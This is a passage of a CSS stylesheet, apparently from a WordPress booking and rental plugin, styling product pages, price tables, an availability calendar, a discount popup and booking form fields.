opacity: 0;
display: inline-block;
width: 70px;
height: 70px;
position: absolute;
right: 50%;
top: -17px;
}
.ajax_loading.active {
opacity: 1;
}
.ajax_loading:after {
content: " ";
display: block;
width: 70px;
height: 70px;
margin: 0px;
border-radius: 50%;
border: 6px solid #ccc;
border-color: #ccc transparent #ccc transparent;
animation: ajax_loading 1.2s linear infinite;
background-color: #ffffffa3;
}
@keyframes ajax_loading {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(360deg);
}
}
.ovabrw-price + .price {
display: none;
}
.ovabrw_extra_item {
text-align: left;
display: block;
}
.ovabrw_extra_item dt {
display: block;
}
.ovabrw_extra_item dd {
display: block;
}
.ova_tax_label {
display: block;
font-weight: 400;
}
.ovabrw_product_title a {
text-decoration: none;
}
.ovabrw_elementor_no_product {
background-color: rgba(213, 218, 223, 0.8);
}
.ovabrw_elementor_no_product:not(:lass-child) {
margin-bottom: 20px;
}
.ovabrw_elementor_no_product span {
color: #6d6d6d;
font-size: 22px;
display: block;
text-align: center;
padding: 10px 0;
font-weight: 400;
font-style: normal;
font-variant: normal;
line-height: 1;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
}
body.rtl .product_table_price .ovacrs_price_rent .ovabrw-according:before {
right: unset;
left: 0;
}
.ovabrw-modern-product {
position: relative;
background-color: #FFF;
max-width: 100%;
}
.ovabrw-modern-product a {
text-decoration: none !important;
}
.ovabrw-modern-product .ovabrw-modern-product-container {
display: flex;
margin-bottom: 70px;
}
.ovabrw-modern-product .ovabrw-modern-product-container .ovabrw-modern-product-left {
flex: 0 0 45%;
max-width: 45%;
position: relative;
}
.ovabrw-modern-product .ovabrw-modern-product-container .ovabrw-modern-product-left .ovabrw-product-images {
margin-bottom: 62px;
}
.ovabrw-modern-product .ovabrw-modern-product-container .ovabrw-modern-product-right {
flex: 0 0 55%;
max-width: 55%;
padding: 0 40px 40px 54px;
}
.ovabrw-modern-product .ovabrw-modern-product-container .ovabrw-modern-product-right .ovabrw-modern-product-head {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
margin-bottom: 20px;
}
.ovabrw-modern-product .ovabrw-modern-product-container .ovabrw-modern-product-right .ovabrw-product-custom-taxonomy {
margin: 0;
padding: 0 !important;
}
.ovabrw-modern-product .ovabrw-modern-product-container .ovabrw-modern-product-right .ovabrw-product-attributes {
list-style-type: none !important;
margin: 0 0 26px;
padding: 0 !important;
}
.ovabrw-modern-product .ovabrw-modern-product-container .ovabrw-modern-product-right .ovabrw-product-features, .ovabrw-modern-product .ovabrw-modern-product-container .ovabrw-modern-product-right .ovabrw-product-specifications {
list-style-type: none !important;
margin: 0 0 22px;
padding: 0 !important;
}
@media only screen and (max-width: 1024px) {
.ovabrw-modern-product .ovabrw-modern-product-container {
flex-direction: column;
}
.ovabrw-modern-product .ovabrw-modern-product-container .ovabrw-modern-product-left, .ovabrw-modern-product .ovabrw-modern-product-container .ovabrw-modern-product-right {
flex: 0 0 100%;
max-width: 100%;
}
.ovabrw-modern-product .ovabrw-modern-product-container .ovabrw-modern-product-right {
padding: 40px 0;
}
}
.ovabrw-modern-product .ovabrw-product-title {
margin: 0;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-heading-size);
font-weight: var(--ovabrw-heading-weight);
line-height: var(--ovabrw-heading-line-height);
color: var(--ovabrw-heading-color);
}
.ovabrw-modern-product .ovabrw-product-review {
display: flex;
align-items: center;
justify-content: flex-start;
}
.ovabrw-modern-product .ovabrw-product-review .ovabrw-star-rating {
display: flex;
align-items: center;
margin-right: 8px;
overflow: hidden;
position: relative;
line-height: 1;
width: 85px;
max-width: 85px;
height: 1.2em;
}
.ovabrw-modern-product .ovabrw-product-review .ovabrw-star-rating i {
font-size: 16px;
color: var(--ovabrw-light-color);
}
.ovabrw-modern-product .ovabrw-product-review .ovabrw-star-rating i:not(:last-child) {
margin-right: 1px;
}
.ovabrw-modern-product .ovabrw-product-review .ovabrw-star-rating .ovabrw-rating-percent {
overflow: hidden;
top: 0;
left: 0;
position: absolute;
display: flex;
align-items: center;
line-height: 1;
height: 1.2em;
}
.ovabrw-modern-product .ovabrw-product-review .ovabrw-star-rating .ovabrw-rating-percent i {
font-size: 16px;
color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product .ovabrw-product-review .ovabrw-star-rating .ovabrw-rating-percent i:not(:last-child) {
margin-right: 1px;
}
.ovabrw-modern-product .ovabrw-product-review .ovabrw-review-link {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-modern-product .ovabrw-product-review .ovabrw-review-link:hover {
color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product .ovabrw-product-price .amount {
display: block;
font-family: var(--ovabrw-primary-font);
font-size: 30px;
font-style: normal;
font-weight: 500;
line-height: 34px;
color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product .ovabrw-product-price .unit {
display: block;
font-family: var(--ovabrw-primary-font);
font-size: 20px;
font-style: normal;
font-weight: 400;
line-height: normal;
color: var(--ovabrw-text-color);
}
.ovabrw-modern-product .ovabrw-product-price .unit:first-of-type {
display: block;
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-modern-product .ovabrw-product-images .featured-img {
margin-bottom: 25px;
overflow: hidden;
}
.ovabrw-modern-product .ovabrw-product-images .featured-img img {
width: 100%;
height: auto;
object-fit: cover;
}
.ovabrw-modern-product .ovabrw-product-images a:hover img {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
-moz-transform: scale3d(1.05, 1.05, 1.05);
-ms-transform: scale3d(1.05, 1.05, 1.05);
-o-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
.ovabrw-modern-product .ovabrw-product-images a img {
border-radius: 0;
object-fit: cover;
-webkit-transition: transform 0.5s ease-out;
-moz-transition: transform 0.5s ease-out;
-ms-transition: transform 0.5s ease-out;
-o-transition: transform 0.5s ease-out;
transition: transform 0.5s ease-out;
}
.ovabrw-modern-product .ovabrw-product-images .gallery {
width: 100%;
margin-bottom: 0;
}
.ovabrw-modern-product .ovabrw-product-images .gallery .product-gallery .gallery-item {
width: 100%;
max-width: 100%;
overflow: hidden;
}
.ovabrw-modern-product .ovabrw-product-images .data-gallery {
display: none;
}
.ovabrw-modern-product .ovabrw-product-images.ovabrw-product-images-2 .featured-img a {
border-radius: 0;
}
.ovabrw-modern-product .ovabrw-product-images.ovabrw-product-images-2 .featured-img a img {
height: 444px;
}
.ovabrw-modern-product .ovabrw-product-images.ovabrw-product-images-2 a img {
height: 444px;
transform: none;
}
.ovabrw-modern-product .ovabrw-product-is-featured {
position: absolute;
top: 17px;
left: 15px;
z-index: 1;
display: block;
font-family: var(--ovabrw-primary-font);
font-size: 12px;
font-weight: 400;
line-height: normal;
text-align: center;
padding: 8px 14px;
border-radius: 5px;
color: #FFF;
background-color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product .ovabrw-product-features-is-featured {
position: absolute;
top: 17px;
right: 15px;
z-index: 1;
display: block;
font-family: var(--ovabrw-primary-font);
font-size: 12px;
font-weight: 400;
line-height: normal;
text-align: center;
padding: 8px 14px;
border-radius: 5px;
color: #FFF;
background-color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product .ovabrw-product-table-price {
margin-bottom: 25px;
}
.ovabrw-modern-product .ovabrw-product-table-price .title {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-second-heading-size);
font-weight: var(--ovabrw-second-heading-weight);
line-height: var(--ovabrw-second-heading-line-height);
color: var(--ovabrw-second-heading-color);
text-transform: uppercase;
margin: 0 0 23px;
}
.ovabrw-modern-product .ovabrw-product-table-price .ovabrw-label {
display: block;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-label-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
margin: 0 0 8px;
}
.ovabrw-modern-product .ovabrw-product-table-price .ovabrw-table {
margin-bottom: 32px;
width: 100%;
max-width: 100%;
}
.ovabrw-modern-product .ovabrw-product-table-price .ovabrw-table thead th {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-label-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
background-color: #D9D9D9;
padding: 11px 16px 10px 18px;
text-align: left;
}
.ovabrw-modern-product .ovabrw-product-table-price .ovabrw-table thead th:last-child {
text-align: right;
}
@media only screen and (max-width: 400px) {
.ovabrw-modern-product .ovabrw-product-table-price .ovabrw-table thead th {
padding: 10px;
}
}
.ovabrw-modern-product .ovabrw-product-table-price .ovabrw-table tbody tr:nth-child(odd) {
background-color: #FFF;
}
.ovabrw-modern-product .ovabrw-product-table-price .ovabrw-table tbody tr:nth-child(even) {
background-color: #F6F6F6;
}
.ovabrw-modern-product .ovabrw-product-table-price .ovabrw-table tbody tr td {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
padding: 8px 16px 7px 18px;
text-align: left;
background-color: #FFF;
}
.ovabrw-modern-product .ovabrw-product-table-price .ovabrw-table tbody tr td:last-child {
text-align: right;
}
.ovabrw-modern-product .ovabrw-product-table-price .ovabrw-product-special-time .ovabrw_open_popup {
color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product .ovabrw-product-table-price .ovabrw-product-special-time .popup {
width: 100%;
height: 100%;
display: none;
position: fixed;
top: 0px;
left: 0px;
background: rgba(0, 0, 0, 0.75);
z-index: 9999;
}
.ovabrw-modern-product .ovabrw-product-table-price .ovabrw-product-special-time .popup .popup-inner {
max-width: 700px;
width: 90%;
padding: 40px;
position: absolute;
top: 50%;
left: 50%;
-webkit-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
box-shadow: 0px 2px 6px black;
border-radius: 3px;
background: #FFF;
}
.ovabrw-modern-product .ovabrw-product-table-price .ovabrw-product-special-time .popup .popup-inner .time_discount {
display: inline-flex;
width: 100%;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-modern-product .ovabrw-product-table-price .ovabrw-product-special-time .popup .popup-inner .time_discount .start-time, .ovabrw-modern-product .ovabrw-product-table-price .ovabrw-product-special-time .popup .popup-inner .time_discount .end-time {
margin: 0 5px;
}
.ovabrw-modern-product .ovabrw-product-table-price .ovabrw-product-special-time .popup .popup-inner .close_discount {
text-align: left;
}
.ovabrw-modern-product .ovabrw-product-table-price .ovabrw-product-special-time .popup .popup-inner .close_discount a {
color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product .ovabrw-product-table-price .ovabrw-product-special-time .popup .popup-inner .popup-close {
width: 30px;
height: 30px;
padding-top: 4px;
display: inline-block;
position: absolute;
top: 0px;
right: 0px;
transition: ease 0.25s all;
-webkit-transform: translate(50%, -50%);
transform: translate(50%, -50%);
border-radius: 100%;
background: rgba(0, 0, 0, 0.8);
font-size: 18px;
text-align: center;
line-height: 100%;
color: #FFF;
background-color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product .ovabrw-product-unavailable .title {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-second-heading-size);
font-weight: var(--ovabrw-second-heading-weight);
line-height: var(--ovabrw-second-heading-line-height);
color: var(--ovabrw-second-heading-color);
text-transform: uppercase;
margin: 0 0 23px;
}
.ovabrw-modern-product .ovabrw-product-unavailable .ovabrw-label {
display: block;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-label-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
margin: 0 0 8px;
}
.ovabrw-modern-product .ovabrw-product-unavailable .ovabrw-table {
margin-bottom: 32px;
}
.ovabrw-modern-product .ovabrw-product-unavailable .ovabrw-table thead th {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-label-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
background-color: #D9D9D9;
padding: 11px 16px 10px 18px;
text-align: left;
}
.ovabrw-modern-product .ovabrw-product-unavailable .ovabrw-table thead th:last-child {
text-align: right;
}
.ovabrw-modern-product .ovabrw-product-unavailable .ovabrw-table tbody tr td {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
text-align: left;
padding: 8px 16px 7px 18px;
background-color: #FFF;
}
.ovabrw-modern-product .ovabrw-product-unavailable .ovabrw-table tbody tr:nth-child(odd) td {
background-color: #F6F6F6;
}
.ovabrw-modern-product .ovabrw-product-unavailable .ovabrw-table tbody tr:nth-child(even) td {
background-color: #FFF;
}
.ovabrw-modern-product .ovabrw-product-calendar .title {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-second-heading-size);
font-weight: var(--ovabrw-second-heading-weight);
line-height: var(--ovabrw-second-heading-line-height);
color: var(--ovabrw-second-heading-color);
text-transform: uppercase;
margin: 0 0 23px;
}
.ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar {
margin-bottom: 20px;
}
.ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-header-toolbar {
margin-bottom: 10px;
}
.ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-header-toolbar .fc-toolbar-chunk .fc-button-group {
margin: 0 0 5px;
}
.ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-header-toolbar .fc-toolbar-chunk .fc-button-group .fc-button {
display: inline-flex;
align-items: center;
justify-content: center;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
border: 1px solid #D9D9D9;
background-color: #FFF;
opacity: 1;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-header-toolbar .fc-toolbar-chunk .fc-button-group .fc-button.fc-button-active {
background-color: var(--ovabrw-primary-color);
border-color: var(--ovabrw-primary-color);
color: #FFF;
}
.ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-header-toolbar .fc-toolbar-chunk .fc-button-group .fc-button:focus {
box-shadow: none !important;
}
.ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-header-toolbar .fc-toolbar-chunk .fc-button-group .fc-button:hover {
background-color: var(--ovabrw-primary-color);
border-color: var(--ovabrw-primary-color);
color: #FFF;
}
.ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-header-toolbar .fc-toolbar-chunk .fc-toolbar-title {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-second-heading-size);
font-weight: var(--ovabrw-second-heading-weight);
line-height: var(--ovabrw-second-heading-line-height);
color: var(--ovabrw-second-heading-color);
}
.ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-header-toolbar table tbody th, .ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-header-toolbar table tbody td {
background-color: #FFF;
}
.ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-view-harness .fc-view table {
margin: 0;
}
.ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-view-harness .fc-view table td {
padding: 0 !important;
}
.ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-view-harness .fc-view .fc-daygrid-day {
background-color: var(--ovabrw-available-color);
}
.ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-view-harness .fc-view .fc-daygrid-day .fc-daygrid-day-bg {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
@media (max-width: 767px) {
.ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-view-harness .fc-view .fc-daygrid-day .fc-daygrid-day-bg {
font-size: 14px;
}
}
.ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-view-harness .fc-view .fc-daygrid-day.fc-day-past {
background-color: var(--ovabrw-unavailable-color);
opacity: 0.5;
}
.ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-view-harness .fc-view .fc-daygrid-day.fc-day-past .fc-daygrid-day-number, .ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-view-harness .fc-view .fc-daygrid-day.fc-day-past .fc-col-header-cell-cushion {
color: #FFF;
}
.ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-view-harness .fc-view .fc-daygrid-day.fc-day-past .fc-daygrid-day-bg {
color: #FFF;
}
.ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-view-harness .fc-view .fc-daygrid-day .fc-daygrid-day-frame.unavailable_date .fc-daygrid-day-top .fc-daygrid-day-number {
color: #FFF;
}
.ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-view-harness .fc-view .fc-daygrid-day .fc-daygrid-day-frame.unavailable_date .fc-daygrid-day-events, .ovabrw-modern-product .ovabrw-product-calendar .wrap_calendar .ovabrw__product_calendar .fc-view-harness .fc-view .fc-daygrid-day .fc-daygrid-day-frame.unavailable_date .fc-daygrid-day-bg {
color: #FFF;
}
.ovabrw-modern-product .ovabrw-product-calendar .intruction_calendar {
list-style-type: none;
padding: 0;
margin: 0;
}
.ovabrw-modern-product .ovabrw-product-calendar .intruction_calendar li {
display: inline-flex;
align-items: center;
padding: 0;
margin-right: 25px;
}
.ovabrw-modern-product .ovabrw-product-calendar .intruction_calendar li span {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
font-size: 16px;
font-weight: 500;
}
.ovabrw-modern-product .ovabrw-product-calendar .intruction_calendar li .ovabrw-box {
display: inline-flex;
width: 20px;
height: 20px;
border: 1px solid #D9D9D9;
box-sizing: border-box;
margin-right: 10px;
}
.ovabrw-modern-product .ovabrw-product-calendar .intruction_calendar li .ovabrw-box.ovabrw-available {
background-color: var(--ovabrw-available-color);
}
.ovabrw-modern-product .ovabrw-product-calendar .intruction_calendar li .ovabrw-box.ovabrw-unavailable {
background-color: var(--ovabrw-unavailable-color);
border-color: var(--ovabrw-unavailable-color);
}
.ovabrw-modern-product .ovabrw-product-features, .ovabrw-modern-product .ovabrw-product-specifications {
list-style-type: none;
margin: 0;
padding: 0;
display: grid;
grid-template-columns: 1fr 1fr 1fr;
row-gap: 20px;
}
.ovabrw-modern-product .ovabrw-product-features .item-feature, .ovabrw-modern-product .ovabrw-product-features .item-specification, .ovabrw-modern-product .ovabrw-product-specifications .item-feature, .ovabrw-modern-product .ovabrw-product-specifications .item-specification {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-modern-product .ovabrw-product-features .item-feature i, .ovabrw-modern-product .ovabrw-product-features .item-specification i, .ovabrw-modern-product .ovabrw-product-specifications .item-feature i, .ovabrw-modern-product .ovabrw-product-specifications .item-specification i {
font-size: 18px;
color: var(--ovabrw-primary-color);
opacity: 1;
margin-right: 5px;
}
.ovabrw-modern-product .ovabrw-product-features .item-feature i:before, .ovabrw-modern-product .ovabrw-product-features .item-specification i:before, .ovabrw-modern-product .ovabrw-product-specifications .item-feature i:before, .ovabrw-modern-product .ovabrw-product-specifications .item-specification i:before {
font-size: 18px;
margin: 0 !important;
}
.ovabrw-modern-product .ovabrw-product-features .item-feature span.label, .ovabrw-modern-product .ovabrw-product-features .item-specification span.label, .ovabrw-modern-product .ovabrw-product-specifications .item-feature span.label, .ovabrw-modern-product .ovabrw-product-specifications .item-specification span.label {
color: var(--ovabrw-primary-color);
}
@media only screen and (max-width: 500px) {
.ovabrw-modern-product .ovabrw-product-features, .ovabrw-modern-product .ovabrw-product-specifications {
grid-template-columns: 1fr 1fr;
}
}
.ovabrw-modern-product .ovabrw-product-categories {
margin-bottom: 2px;
}
.ovabrw-modern-product .ovabrw-product-categories .label, .ovabrw-modern-product .ovabrw-product-categories .name {
display: inline-flex;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-modern-product .ovabrw-product-categories .name {
color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product .ovabrw-product-categories .name a {
color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product .ovabrw-product-attributes, .ovabrw-modern-product .ovabrw-product-custom-taxonomy {
margin: 0;
padding: 0;
list-style-type: none;
}
.ovabrw-modern-product .ovabrw-product-attributes .item-attribute, .ovabrw-modern-product .ovabrw-product-attributes .item-taxonomy, .ovabrw-modern-product .ovabrw-product-custom-taxonomy .item-attribute, .ovabrw-modern-product .ovabrw-product-custom-taxonomy .item-taxonomy {
margin: 0;
}
.ovabrw-modern-product .ovabrw-product-attributes .item-attribute span, .ovabrw-modern-product .ovabrw-product-attributes .item-taxonomy span, .ovabrw-modern-product .ovabrw-product-custom-taxonomy .item-attribute span, .ovabrw-modern-product .ovabrw-product-custom-taxonomy .item-taxonomy span {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-modern-product .ovabrw-product-attributes .item-attribute span.label, .ovabrw-modern-product .ovabrw-product-attributes .item-taxonomy span.label, .ovabrw-modern-product .ovabrw-product-custom-taxonomy .item-attribute span.label, .ovabrw-modern-product .ovabrw-product-custom-taxonomy .item-taxonomy span.label {
color: var(--ovabrw-label-color);
}
.ovabrw-modern-product .ovabrw-product-attributes .item-attribute span.value, .ovabrw-modern-product .ovabrw-product-attributes .item-taxonomy span.value, .ovabrw-modern-product .ovabrw-product-custom-taxonomy .item-attribute span.value, .ovabrw-modern-product .ovabrw-product-custom-taxonomy .item-taxonomy span.value {
display: inline-flex;
color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product .ovabrw-product-attributes .item-attribute span.value a, .ovabrw-modern-product .ovabrw-product-attributes .item-taxonomy span.value a, .ovabrw-modern-product .ovabrw-product-custom-taxonomy .item-attribute span.value a, .ovabrw-modern-product .ovabrw-product-custom-taxonomy .item-taxonomy span.value a {
margin: 0 3px;
color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product .ovabrw-product-short-description {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-modern-product .ovabrw-product-form-tabs .ovabrw-tab-head {
display: flex;
justify-content: space-around;
position: relative;
margin-top: 30px;
}
.ovabrw-modern-product .ovabrw-product-form-tabs .ovabrw-tab-head:before {
position: absolute;
content: "";
width: 100%;
bottom: 0;
height: 2px;
background-color: #E6E6E6;
}
.ovabrw-modern-product .ovabrw-product-form-tabs .ovabrw-tab-head .item-tab {
flex: 0 0 50%;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-second-heading-size);
font-weight: var(--ovabrw-second-heading-weight);
line-height: var(--ovabrw-second-heading-line-height);
color: var(--ovabrw-second-heading-color);
text-transform: uppercase;
padding-bottom: 5px;
cursor: pointer;
z-index: 1;
}
.ovabrw-modern-product .ovabrw-product-form-tabs .ovabrw-tab-head .item-tab.active {
color: var(--ovabrw-primary-color);
border-bottom: 2px solid var(--ovabrw-primary-color);
}
.ovabrw-modern-product .ovabrw-product-form-tabs .ovabrw-tab-head .item-tab.ovabrw-center {
text-align: center;
}
@media only screen and (max-width: 600px) {
.ovabrw-modern-product .ovabrw-product-form-tabs .ovabrw-tab-head {
flex-direction: column;
}
.ovabrw-modern-product .ovabrw-product-form-tabs .ovabrw-tab-head:before {
display: none;
}
.ovabrw-modern-product .ovabrw-product-form-tabs .ovabrw-tab-head .item-tab {
border-bottom: 2px solid #E6E6E6;
}
.ovabrw-modern-product .ovabrw-product-form-tabs .ovabrw-tab-head .item-tab.active {
border-bottom-color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product .ovabrw-product-form-tabs .ovabrw-tab-head .item-tab.modern-booking-tab {
margin-bottom: 20px;
}
}
.ovabrw-modern-product .ovabrw-product-form-tabs .ovabrw-tab-content .item-content {
display: none;
}
.ovabrw-modern-product .ovabrw-product-form-tabs .ovabrw-tab-content .item-content.active {
display: block;
}
.ovabrw-modern-product #booking_form .ovabrw-product-fields, .ovabrw-modern-product #request_booking .ovabrw-product-fields {
display: grid;
grid-template-columns: 1fr 1fr;
grid-column-gap: 44px;
grid-row-gap: 10px;
padding-top: 30px;
}
.ovabrw-modern-product #booking_form .ovabrw-product-fields .rental_item > label, .ovabrw-modern-product #request_booking .ovabrw-product-fields .rental_item > label {
display: block;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-label-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
margin-bottom: 10px;
}
.ovabrw-modern-product #booking_form .ovabrw-product-fields .rental_item .error_item, .ovabrw-modern-product #request_booking .ovabrw-product-fields .rental_item .error_item {
display: none;
}
.ovabrw-modern-product #booking_form .ovabrw-product-fields .rental_item .error_item label, .ovabrw-modern-product #request_booking .ovabrw-product-fields .rental_item .error_item label {
margin-bottom: 0;
color: #f00;
}
.ovabrw-modern-product #booking_form .ovabrw-product-fields .rental_item.form-location-field, .ovabrw-modern-product #booking_form .ovabrw-product-fields .rental_item.ovabrw-textarea-field, .ovabrw-modern-product #request_booking .ovabrw-product-fields .rental_item.form-location-field, .ovabrw-modern-product #request_booking .ovabrw-product-fields .rental_item.ovabrw-textarea-field {
position: relative;
grid-column: 1/span 2;
}
@media only screen and (max-width: 768px) {
.ovabrw-modern-product #booking_form .ovabrw-product-fields .rental_item.form-location-field, .ovabrw-modern-product #booking_form .ovabrw-product-fields .rental_item.ovabrw-textarea-field, .ovabrw-modern-product #request_booking .ovabrw-product-fields .rental_item.form-location-field, .ovabrw-modern-product #request_booking .ovabrw-product-fields .rental_item.ovabrw-textarea-field {
grid-column: 1;
}
}
.ovabrw-modern-product #booking_form .ovabrw-product-fields .rental_item.form-location-field input[name=ovabrw_pickup_loc], .ovabrw-modern-product #booking_form .ovabrw-product-fields .rental_item.ovabrw-textarea-field input[name=ovabrw_pickup_loc], .ovabrw-modern-product #request_booking .ovabrw-product-fields .rental_item.form-location-field input[name=ovabrw_pickup_loc], .ovabrw-modern-product #request_booking .ovabrw-product-fields .rental_item.ovabrw-textarea-field input[name=ovabrw_pickup_loc] {
padding-right: 70px;
}
.ovabrw-modern-product #booking_form .ovabrw-product-fields .rental_item.form-location-field i, .ovabrw-modern-product #booking_form .ovabrw-product-fields .rental_item.ovabrw-textarea-field i, .ovabrw-modern-product #request_booking .ovabrw-product-fields .rental_item.form-location-field i, .ovabrw-modern-product #request_booking .ovabrw-product-fields .rental_item.ovabrw-textarea-field i {
position: absolute;
bottom: 10px;
right: 13px;
cursor: pointer;
display: flex;
align-items: center;
justify-content: center;
width: 25px;
height: 25px;
background-color: var(--ovabrw-primary-color);
border-radius: 3px;
}
.ovabrw-modern-product #booking_form .ovabrw-product-fields .rental_item.form-location-field i.btn-remove-waypoint, .ovabrw-modern-product #booking_form .ovabrw-product-fields .rental_item.form-location-field i.btn-req-remove-waypoint, .ovabrw-modern-product #booking_form .ovabrw-product-fields .rental_item.ovabrw-textarea-field i.btn-remove-waypoint, .ovabrw-modern-product #booking_form .ovabrw-product-fields .rental_item.ovabrw-textarea-field i.btn-req-remove-waypoint, .ovabrw-modern-product #request_booking .ovabrw-product-fields .rental_item.form-location-field i.btn-remove-waypoint, .ovabrw-modern-product #request_booking .ovabrw-product-fields .rental_item.form-location-field i.btn-req-remove-waypoint, .ovabrw-modern-product #request_booking .ovabrw-product-fields .rental_item.ovabrw-textarea-field i.btn-remove-waypoint, .ovabrw-modern-product #request_booking .ovabrw-product-fields .rental_item.ovabrw-textarea-field i.btn-req-remove-waypoint {
right: 45px;
}
